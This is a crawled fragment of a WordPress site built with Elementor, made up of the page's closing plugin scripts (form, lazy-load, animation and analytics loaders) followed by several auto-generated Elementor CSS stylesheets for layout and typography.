};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6" id="wpforms-elementor-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768945945 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1768483275
body_size: 49
content:
.elementor-kit-18986{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;}.elementor-kit-18986 button,.elementor-kit-18986 input[type="button"],.elementor-kit-18986 input[type="submit"],.elementor-kit-18986 .elementor-button{background-color:#000000;color:#FFFFFF;}.elementor-kit-18986 e-page-transition{background-color:#FFBC7D;}.elementor-kit-18986 a{color:#007EB4;}.elementor-kit-18986 a:hover{color:#000000;}.elementor-kit-18986 h1{color:#000000;}.elementor-kit-18986 h2{color:#000000;}.elementor-kit-18986 h3{color:#000000;}.elementor-kit-18986 h4{color:#000000;}.elementor-kit-18986 h5{color:#000000;}.elementor-kit-18986 h6{color:#000000;}.elementor-kit-18986 img{border-radius:5px 5px 5px 5px;}.elementor-kit-18986 label{color:#000000;}.elementor-kit-18986 input:not([type="button"]):not([type="submit"]),.elementor-kit-18986 textarea,.elementor-kit-18986 .elementor-field-textual{color:#000000;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:15px;}.elementor-element{--widgets-spacing:15px 15px;--widgets-spacing-row:15px;--widgets-spacing-column:15px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-34407.css?ver=1768515356
body_size: 48
content:
body:not(.rtl) .elementor-34407 .elementor-element.elementor-element-7dc90f61.drdt_sticky_fixed{left:0px;}body.rtl .elementor-34407 .elementor-element.elementor-element-7dc90f61.drdt_sticky_fixed{right:0px;}.elementor-34407 .elementor-element.elementor-element-7dc90f61.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-34407 .elementor-element.elementor-element-1249513c{padding:30px 0px 30px 0px;}body:not(.rtl) .elementor-34407 .elementor-element.elementor-element-1249513c.drdt_sticky_fixed{left:0px;}body.rtl .elementor-34407 .elementor-element.elementor-element-1249513c.drdt_sticky_fixed{right:0px;}.elementor-34407 .elementor-element.elementor-element-1249513c.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-bc-flex-widget .elementor-34407 .elementor-element.elementor-element-7c7bdc01.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34407 .elementor-element.elementor-element-7c7bdc01.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34407 .elementor-element.elementor-element-7c7bdc01.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-34407 .elementor-element.elementor-element-2806d4d4 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-34407 .elementor-element.elementor-element-2806d4d4{text-align:center;}.elementor-34407 .elementor-element.elementor-element-2806d4d4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:600;text-shadow:0px 0px 32px rgba(0, 0, 0, 0.48);color:#333333;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1768483334
body_size: 1362
content:
.elementor-26998 .elementor-element.elementor-element-c6417a6{padding:0px 0px 50px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-c9c441a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26998 .elementor-element.elementor-element-fc0353b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fc0353b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-fe54755{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fe54755 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-0642892{text-align:center;}.elementor-26998 .elementor-element.elementor-element-0642892 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-97439bc{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26998 .elementor-element.elementor-element-bd730a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products ul.products li.product span.onsale{display:block;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-b5a74fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 0px 12px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-03db659 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-9baf78d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-5577834{text-align:center;}.elementor-26998 .elementor-element.elementor-element-5577834 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-9a9ff58{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-26998 .elementor-element.elementor-element-edf6fe0:not(.elementor-motion-effects-element-type-background), .elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF3F8;}.elementor-26998 .elementor-element.elementor-element-edf6fe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-d786ed7{padding:40px 0px 40px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-c28e82a{text-align:center;}.elementor-26998 .elementor-element.elementor-element-c28e82a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:28px;font-weight:600;color:#213343;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:3;--swiper-slides-gap:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935 .swiper-slide > .elementor-element{height:100%;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{top:0px;z-index:5;}@media(max-width:1024px){ .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:2;}}@media(min-width:768px){.elementor-26998 .elementor-element.elementor-element-1ebb7c9{width:15%;}.elementor-26998 .elementor-element.elementor-element-045c394{width:69.332%;}.elementor-26998 .elementor-element.elementor-element-194b550{width:15%;}}@media(max-width:767px){.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-size:26px;} .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-size:24px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 05px 12px 05px;}.elementor-26998 .elementor-element.elementor-element-03db659{width:50%;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-26998 .elementor-element.elementor-element-9baf78d{width:50%;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-735021b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:1;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1768483334
body_size: 175
content:
body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}